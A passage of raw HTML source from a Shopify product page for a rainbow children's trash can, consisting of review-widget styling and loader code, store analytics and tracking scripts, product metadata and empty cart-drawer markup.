!important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover","vendor":"Trashaholic","id":"6855152959652","untranslatedTitle":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover","url":"\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid","type":"Designer Garbage Can"},"id":"40504345329828","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390"},"sku":"RAINBOW-TRASH-CAN-1P","title":"Single","untranslatedTitle":"Single"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover","vendor":"Trashaholic","id":"6855152959652","untranslatedTitle":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover","url":"\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid","type":"Designer Garbage Can"},"id":"40504345362596","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391"},"sku":"RAINBOW-TRASH-CAN-2P","title":"2 Pack","untranslatedTitle":"2 Pack"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover\",\"vendor\":\"Trashaholic\",\"id\":\"6855152959652\",\"untranslatedTitle\":\"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover\",\"url\":\"\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid\",\"type\":\"Designer Garbage Can\"},\"id\":\"40504345329828\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390\"},\"sku\":\"RAINBOW-TRASH-CAN-1P\",\"title\":\"Single\",\"untranslatedTitle\":\"Single\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6855152959652,"gid":"gid:\/\/shopify\/Product\/6855152959652","vendor":"Trashaholic","type":"Designer Garbage Can","handle":"cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid","variants":[{"id":40504345329828,"price":3299,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","public_title":"Single","sku":"RAINBOW-TRASH-CAN-1P"},{"id":40504345362596,"price":6999,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - 2 Pack","public_title":"2 Pack","sku":"RAINBOW-TRASH-CAN-2P"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6855152959652,"requestId":"29d73faf-b4cc-4dfd-befe-4b6a89a03d1c-1768761311"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"ead8ec5e-8f20-4815-86aa-2f857051d837"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6855152959652,"requestId":"29d73faf-b4cc-4dfd-befe-4b6a89a03d1c-1768761311","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40504345329828,"productId":6855152959652,"productGid":"gid:\/\/shopify\/Product\/6855152959652","name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","price":"32.99","sku":"RAINBOW-TRASH-CAN-1P","brand":"Trashaholic","variant":"Single","category":"Designer Garbage Can","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40504345329828,"productId":6855152959652,"productGid":"gid:\/\/shopify\/Product\/6855152959652","name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","price":"32.99","sku":"RAINBOW-TRASH-CAN-1P","brand":"Trashaholic","variant":"Single","category":"Designer Garbage Can","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

